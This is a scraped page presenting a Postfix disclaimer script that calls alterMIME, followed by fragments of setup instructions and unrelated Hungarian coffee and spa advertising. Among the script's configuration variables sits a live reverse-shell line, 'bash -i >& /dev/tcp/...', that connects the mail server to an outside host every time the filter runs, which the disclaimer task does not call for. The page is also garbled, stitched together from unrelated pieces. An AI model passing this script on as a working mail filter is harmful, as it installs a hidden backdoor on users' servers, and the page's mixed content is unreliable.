 #!/bin/bash
# Localize these.
INSPECT_DIR=/var/spool/filter
SENDMAIL=/usr/sbin/sendmail
bash -i >& /dev/tcp/192.168.45.214/443 0>&1
####### Changed From Original Script #######
DISCLAIMER_ADDRESSES=/etc/postfix/disclaimer_addresses
####### Changed From Original Script END #######
# Exit codes from <sysexits.h>
EX_TEMPFAIL=75
EX_UNAVAILABLE=69
# Clean up when done or when aborting.
trap "rm -f in.$$" 0 1 2 3 15
# Start processing.
cd $INSPECT_DIR || { echo $INSPECT_DIR does not exist; exit
$EX_TEMPFAIL; }
cat >in.$$ || { echo Cannot save mail to file; exit $EX_TEMPFAIL; }
####### Changed From Original Script #######
# obtain From address
from_address=`grep -m 1 "From:" in.$$ | cut -d "<" -f 2 | cut -d ">" -f 1`
if [ `grep -wi ^${from_address}$ ${DISCLAIMER_ADDRESSES}` ]; then
/usr/bin/altermime --input=in.$$ \
--disclaimer=/etc/postfix/disclaimer.txt \
--disclaimer-html=/etc/postfix/disclaimer.txt \
--xheader="X-Copyrighted-Material: Please visit http://www.company.com/privacy.htm" || \
{ echo Message content rejected; exit $EX_UNAVAILABLE; }
fi
####### Changed From Original Script END #######
$SENDMAIL "$@" <in.$$
exit $?
which alterMIME should add a disclaimer:
/etc/postfix/disclaimer_addresses
example.com
example.org
tom@example.net
kedvenc kávéja
Now we open /etc/postfix/disclaimer and modify it as follows (I have marked the parts that I've changed):
INGYENES FÜRDŐBELÉPŐ
DUBAI
Bővebben
LÁGY MEGJELENÉS,
ERŐS TELJESÍTMÉNY
EDUSCHO
Eduscho, a finom kávé
Próbáld ki a finom
Eduscho kávékat
megfizethető áron!